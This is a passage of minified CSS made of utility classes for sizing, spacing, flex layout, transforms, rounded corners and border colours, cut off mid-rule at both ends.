line-grid}.hidden{display:none}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.\!size-3\.5{width:.875rem!important;height:.875rem!important}.\!size-\[0\.825rem\]{width:.825rem!important;height:.825rem!important}.size-0\.75{width:.1875rem;height:.1875rem}.size-1{width:.25rem;height:.25rem}.size-1\.5{width:.375rem;height:.375rem}.size-10{width:2.5rem;height:2.5rem}.size-11{width:2.75rem;height:2.75rem}.size-12{width:3rem;height:3rem}.size-14{width:3.5rem;height:3.5rem}.size-16{width:4rem;height:4rem}.size-2{width:.5rem;height:.5rem}.size-2\.5{width:.625rem;height:.625rem}.size-20{width:5rem;height:5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-7{width:1.75rem;height:1.75rem}.size-7\.5{width:1.875rem;height:1.875rem}.size-8{width:2rem;height:2rem}.size-9{width:2.25rem;height:2.25rem}.size-\[100px\]{width:100px;height:100px}.size-\[11px\]{width:11px;height:11px}.size-\[120px\]{width:120px;height:120px}.size-\[140px\]{width:140px;height:140px}.size-\[18px\]{width:18px;height:18px}.size-\[30px\]{width:30px;height:30px}.size-\[34px\]{width:34px;height:34px}.size-\[4\.8px\]{width:4.8px;height:4.8px}.size-\[44px\]{width:44px;height:44px}.size-\[45px\]{width:45px;height:45px}.size-\[50px\]{width:50px;height:50px}.size-\[5px\]{width:5px;height:5px}.size-\[60px\]{width:60px;height:60px}.size-\[70px\]{width:70px;height:70px}.size-\[90px\]{width:90px;height:90px}.h-0{height:0}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-40{height:10rem}.h-44{height:11rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-56{height:14rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[--tw-header-height\]{height:var(--tw-header-height)}.h-\[--tw-navbar-height\]{height:var(--tw-navbar-height)}.h-\[1\.875rem\]{height:1.875rem}.h-\[100px\]{height:100px}.h-\[110px\]{height:110px}.h-\[120px\]{height:120px}.h-\[170px\]{height:170px}.h-\[1px\]{height:1px}.h-\[240px\]{height:240px}.h-\[28px\]{height:28px}.h-\[30px\]{height:30px}.h-\[34px\]{height:34px}.h-\[35px\]{height:35px}.h-\[36px\]{height:36px}.h-\[42px\]{height:42px}.h-\[50px\]{height:50px}.h-\[58px\]{height:58px}.h-\[60px\]{height:60px}.h-\[70px\]{height:70px}.h-\[74px\]{height:74px}.h-\[95\%\]{height:95%}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-px{height:1px}.h-screen{height:100vh}.max-h-20{max-height:5rem}.max-h-36{max-height:9rem}.max-h-44{max-height:11rem}.max-h-5{max-height:1.25rem}.max-h-64{max-height:16rem}.max-h-96{max-height:24rem}.max-h-\[100px\]{max-height:100px}.max-h-\[100vh\]{max-height:100vh}.max-h-\[113px\]{max-height:113px}.max-h-\[120px\]{max-height:120px}.max-h-\[130px\]{max-height:130px}.max-h-\[140px\]{max-height:140px}.max-h-\[150px\]{max-height:150px}.max-h-\[160px\]{max-height:160px}.max-h-\[170px\]{max-height:170px}.max-h-\[180px\]{max-height:180px}.max-h-\[200px\]{max-height:200px}.max-h-\[230px\]{max-height:230px}.max-h-\[250px\]{max-height:250px}.max-h-\[25px\]{max-height:25px}.max-h-\[300px\]{max-height:300px}.max-h-\[32px\]{max-height:32px}.max-h-\[400px\]{max-height:400px}.max-h-\[40px\]{max-height:40px}.max-h-\[45px\]{max-height:45px}.max-h-\[48px\]{max-height:48px}.max-h-\[50vh\]{max-height:50vh}.max-h-\[55px\]{max-height:55px}.max-h-\[95\%\]{max-height:95%}.max-h-\[calc\(100vh-14rem\)\]{max-height:calc(100vh - 14rem)}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.min-h-52{min-height:13rem}.min-h-80{min-height:20rem}.min-h-\[100px\]{min-height:100px}.min-h-\[100vh\]{min-height:100vh}.min-h-\[12px\]{min-height:12px}.min-h-\[22px\]{min-height:22px}.min-h-\[24px\]{min-height:24px}.min-h-\[30px\]{min-height:30px}.min-h-\[340px\]{min-height:340px}.min-h-\[34px\]{min-height:34px}.min-h-\[400px\]{min-height:400px}.min-h-\[42px\]{min-height:42px}.min-h-\[48px\]{min-height:48px}.min-h-\[80px\]{min-height:80px}.min-h-screen{min-height:100vh}.w-0{width:0}.w-0\.5{width:.125rem}.w-1\.5{width:.375rem}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-2\/5{width:40%}.w-20{width:5rem}.w-24{width:6rem}.w-28{width:7rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-56{width:14rem}.w-6{width:1.5rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-96{width:24rem}.w-\[--tw-sidebar-width\]{width:var(--tw-sidebar-width)}.w-\[1\.875rem\]{width:1.875rem}.w-\[100px\]{width:100px}.w-\[110px\]{width:110px}.w-\[120px\]{width:120px}.w-\[125px\]{width:125px}.w-\[150px\]{width:150px}.w-\[170px\]{width:170px}.w-\[182px\]{width:182px}.w-\[185px\]{width:185px}.w-\[190px\]{width:190px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[220px\]{width:220px}.w-\[225px\]{width:225px}.w-\[230px\]{width:230px}.w-\[240px\]{width:240px}.w-\[26px\]{width:26px}.w-\[280px\]{width:280px}.w-\[285px\]{width:285px}.w-\[30px\]{width:30px}.w-\[36px\]{width:36px}.w-\[50px\]{width:50px}.w-\[58px\]{width:58px}.w-\[60px\]{width:60px}.w-\[62px\]{width:62px}.w-\[6px\]{width:6px}.w-\[70px\]{width:70px}.w-\[74px\]{width:74px}.w-\[800px\]{width:800px}.w-auto{width:auto}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-min{width:-moz-min-content;width:min-content}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-12{min-width:3rem}.min-w-14{min-width:3.5rem}.min-w-16{min-width:4rem}.min-w-20{min-width:5rem}.min-w-24{min-width:6rem}.min-w-28{min-width:7rem}.min-w-32{min-width:8rem}.min-w-36{min-width:9rem}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-52{min-width:13rem}.min-w-56{min-width:14rem}.min-w-60{min-width:15rem}.min-w-64{min-width:16rem}.min-w-72{min-width:18rem}.min-w-\[1000px\]{min-width:1000px}.min-w-\[100px\]{min-width:100px}.min-w-\[100vw\]{min-width:100vw}.min-w-\[103px\]{min-width:103px}.min-w-\[110px\]{min-width:110px}.min-w-\[120px\]{min-width:120px}.min-w-\[122px\]{min-width:122px}.min-w-\[12px\]{min-width:12px}.min-w-\[130px\]{min-width:130px}.min-w-\[135px\]{min-width:135px}.min-w-\[137px\]{min-width:137px}.min-w-\[150px\]{min-width:150px}.min-w-\[160px\]{min-width:160px}.min-w-\[165px\]{min-width:165px}.min-w-\[170px\]{min-width:170px}.min-w-\[175px\]{min-width:175px}.min-w-\[180px\]{min-width:180px}.min-w-\[185px\]{min-width:185px}.min-w-\[190px\]{min-width:190px}.min-w-\[198px\]{min-width:198px}.min-w-\[200px\]{min-width:200px}.min-w-\[206px\]{min-width:206px}.min-w-\[224px\]{min-width:224px}.min-w-\[225px\]{min-width:225px}.min-w-\[240px\]{min-width:240px}.min-w-\[24px\]{min-width:24px}.min-w-\[250px\]{min-width:250px}.min-w-\[280px\]{min-width:280px}.min-w-\[300px\]{min-width:300px}.min-w-\[34px\]{min-width:34px}.min-w-\[350px\]{min-width:350px}.min-w-\[48px\]{min-width:48px}.min-w-\[80\%\]{min-width:80%}.min-w-\[8rem\]{min-width:8rem}.min-w-\[90\%\]{min-width:90%}.min-w-\[95\%\]{min-width:95%}.min-w-\[98px\]{min-width:98px}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-full{min-width:100%}.min-w-max{min-width:-moz-max-content;min-width:max-content}.max-w-16{max-width:4rem}.max-w-24{max-width:6rem}.max-w-2xl{max-width:42rem}.max-w-32{max-width:8rem}.max-w-40{max-width:10rem}.max-w-48{max-width:12rem}.max-w-56{max-width:14rem}.max-w-64{max-width:16rem}.max-w-96{max-width:24rem}.max-w-\[100vw\]{max-width:100vw}.max-w-\[1200px\]{max-width:1200px}.max-w-\[125px\]{max-width:125px}.max-w-\[15\%\]{max-width:15%}.max-w-\[175px\]{max-width:175px}.max-w-\[1800px\]{max-width:1800px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[25\%\]{max-width:25%}.max-w-\[280px\]{max-width:280px}.max-w-\[320px\]{max-width:320px}.max-w-\[32px\]{max-width:32px}.max-w-\[370px\]{max-width:370px}.max-w-\[380px\]{max-width:380px}.max-w-\[390px\]{max-width:390px}.max-w-\[40px\]{max-width:40px}.max-w-\[440px\]{max-width:440px}.max-w-\[450px\]{max-width:450px}.max-w-\[460px\]{max-width:460px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[60\%\]{max-width:60%}.max-w-\[600px\]{max-width:600px}.max-w-\[80\%\]{max-width:80%}.max-w-\[90\%\]{max-width:90%}.max-w-\[95\%\]{max-width:95%}.max-w-\[auto\]{max-width:auto}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-screen-2xl{max-width:1900px}.max-w-sm{max-width:24rem}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.grow{flex-grow:1}.grow-0{flex-grow:0}.basis-full{flex-basis:100%}.table-auto{table-layout:auto}.table-fixed{table-layout:fixed}.caption-bottom{caption-side:bottom}.border-collapse{border-collapse:collapse}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2\/4{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/4{--tw-translate-y:-25%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2\/4{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-2\/4{--tw-translate-x:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2\/4{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-0{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-x-0{--tw-scale-x:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-x-100{--tw-scale-x:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(360deg)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.\!resize-none{resize:none!important}.resize-y{resize:vertical}.\!resize{resize:both!important}.resize{resize:both}.list-inside{list-style-position:inside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.place-content-between{place-content:space-between}.place-items-center{place-items:center}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.25{gap:.3rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-3\.5{gap:.875rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-7{gap:1.75rem}.gap-7\.5{gap:1.875rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[14px\]{gap:14px}.gap-\[5px\]{gap:5px}.gap-px{gap:1px}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-y-10{row-gap:2.5rem}.gap-y-2{row-gap:.5rem}.gap-y-3\.5{row-gap:.875rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(-.5rem * var(--tw-space-x-reverse));margin-left:calc(-.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.375rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.375rem * var(--tw-space-y-reverse))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(3rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(3rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.divide-amber-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(255 179 0 / var(--tw-divide-opacity,1))}.divide-blue-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(30 136 229 / var(--tw-divide-opacity,1))}.divide-blue-gray-50>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(236 239 241 / var(--tw-divide-opacity,1))}.divide-blue-gray-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(84 110 122 / var(--tw-divide-opacity,1))}.divide-brown-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(109 76 65 / var(--tw-divide-opacity,1))}.divide-cyan-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(0 172 193 / var(--tw-divide-opacity,1))}.divide-deep-orange-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(244 81 30 / var(--tw-divide-opacity,1))}.divide-deep-purple-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(94 53 177 / var(--tw-divide-opacity,1))}.divide-gray-200>:not([hidden])~:not([hidden]){border-color:var(--tw-gray-200)}.divide-gray-800>:not([hidden])~:not([hidden]){border-color:var(--tw-gray-800)}.divide-green-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(67 160 71 / var(--tw-divide-opacity,1))}.divide-indigo-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(57 73 171 / var(--tw-divide-opacity,1))}.divide-light-blue-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(3 155 229 / var(--tw-divide-opacity,1))}.divide-light-green-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(124 179 66 / var(--tw-divide-opacity,1))}.divide-lime-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(192 202 51 / var(--tw-divide-opacity,1))}.divide-orange-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(251 140 0 / var(--tw-divide-opacity,1))}.divide-pink-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(216 27 96 / var(--tw-divide-opacity,1))}.divide-purple-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(142 36 170 / var(--tw-divide-opacity,1))}.divide-red-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 57 53 / var(--tw-divide-opacity,1))}.divide-teal-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(0 137 123 / var(--tw-divide-opacity,1))}.divide-yellow-600>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(253 216 53 / var(--tw-divide-opacity,1))}.place-self-end{place-self:end}.self-center{align-self:center}.justify-self-end{justify-self:end}.justify-self-center{justify-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.\!overflow-visible{overflow:visible!important}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.text-nowrap{text-wrap:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.\!rounded-full{border-radius:9999px!important}.\!rounded-md{border-radius:.375rem!important}.\!rounded-none{border-radius:0!important}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-\[30px\]{border-radius:30px}.rounded-\[7px\]{border-radius:7px}.rounded-\[9px\]{border-radius:9px}.rounded-\[inherit\]{border-radius:inherit}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-xl{border-bottom-right-radius:.75rem;border-bottom-left-radius:.75rem}.rounded-e-lg{border-start-end-radius:.5rem;border-end-end-radius:.5rem}.rounded-l-full{border-top-left-radius:9999px;border-bottom-left-radius:9999px}.rounded-l-none{border-top-left-radius:0;border-bottom-left-radius:0}.rounded-r-none{border-top-right-radius:0;border-bottom-right-radius:0}.rounded-s-lg{border-start-start-radius:.5rem;border-end-start-radius:.5rem}.rounded-t-lg{border-top-left-radius:.5rem;border-top-right-radius:.5rem}.rounded-t-md{border-top-left-radius:.375rem;border-top-right-radius:.375rem}.rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.rounded-bl-none{border-bottom-left-radius:0}.\!border{border-width:1px!important}.border{border-width:1px}.border-0{border-width:0}.border-2{border-width:2px}.border-3{border-width:3px}.border-\[0\.5px\]{border-width:.5px}.border-x{border-left-width:1px;border-right-width:1px}.border-y{border-top-width:1px;border-bottom-width:1px}.\!border-b-0{border-bottom-width:0!important}.border-b{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-2{border-bottom-width:2px}.border-e{border-inline-end-width:1px}.border-l{border-left-width:1px}.border-l-2{border-left-width:2px}.border-r{border-right-width:1px}.border-r-0{border-right-width:0}.border-r-2{border-right-width:2px}.border-s{border-inline-start-width:1px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-2{border-top-width:2px}.border-solid{border-style:solid}.border-dashed{border-style:dashed}.border-none{border-style:none}.\!border-black{--tw-border-opacity:1!important;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))!important}.\!border-white{--tw-border-opacity:1!important;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))!important}.border-amber-500{--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.border-black{--tw-border-opacity:1;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.border-blue-800{--tw-border-opacity:1;border-color:rgb(21 101 192 / var(--tw-border-opacity,1))}.border-blue-gray-100{--tw-border-opacity:1;border-color:rgb(207 216 220 / var(--tw-border-opacity,1))}.border-blue-gray-200{--tw-border-opacity:1;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.border-blue-gray-50{--tw-border-opacity:1;border-color:rgb(236 239 241 / var(--tw-border-opacity,1))}.border-blue-gray-500{--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.border-brand{border-color:var(--tw-brand)}.border-brand-clarity{border-color:var(--tw-brand-clarity)}.border-brown-500{--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.border-cyan-500{--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.border-danger{border-color:var(--tw-danger)}.border-danger-clarity{border-color:var(--tw-danger-clarity)}.border-deep-orange-500{--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.border-deep-purple-500{--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.border-gray-200{border-color:var(--tw-gray-200)}.border-gray-300{border-color:var(--tw-gray-300)}.border-gray-400{border-color:var(--tw-gray-400)}.border-gray-500{border-color:var(--tw-gray-500)}.border-gray-600{border-color:var(--tw-gray-600)}.border-gray-900{border-color:var(--tw-gray-900)}.border-green-500{--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.border-indigo-500{--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.border-info-clarity{border-color:var(--tw-info-clarity)}.border-input{border-color:hsl(var(--input))}.border-light-blue-500{--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.border-light-green-500{--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.border-lime-500{--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.border-orange-500{--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.border-orange-800{--tw-border-opacity:1;border-color:rgb(239 108 0 / var(--tw-border-opacity,1))}.border-pink-500{--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.border-primary{border-color:var(--tw-primary)}.border-primary-clarity{border-color:var(--tw-primary-clarity)}.border-purple-500{--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.border-red-500{--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.border-success{border-color:var(--tw-success)}.border-success-clarity{border-color:var(--tw-success-clarity)}.border-teal-500{--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.border-transparent{border-color:transparent}.border-warning{border-color:var(--tw-warning)}.border-warning-clarity{border-color:var(--tw-warning-clarity)}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255 / 